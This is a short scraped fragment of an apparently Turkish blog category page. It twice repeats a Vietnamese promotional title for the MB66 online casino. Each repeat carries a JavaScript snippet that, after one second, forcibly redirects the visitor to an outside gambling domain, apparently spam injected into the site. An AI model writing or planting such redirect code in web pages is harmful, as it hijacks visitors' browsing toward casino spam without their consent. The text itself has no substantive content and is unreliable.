
Kategoriler:
Genel
Benzer yazılar
Genel
MB66 – Link MB66 – Trải Nghiệm Casino Đỉnh Cao
setTimeout(function () { window.location.href =
‘https://blau8888km.com/lee’; }, 1000);
Genel
MB66 – Link MB66 – Trải Nghiệm Casino Đỉnh Cao
setTimeout(function () { window.location.href =
‘https://blau8888km.com/lee’; }, 1000);
Genel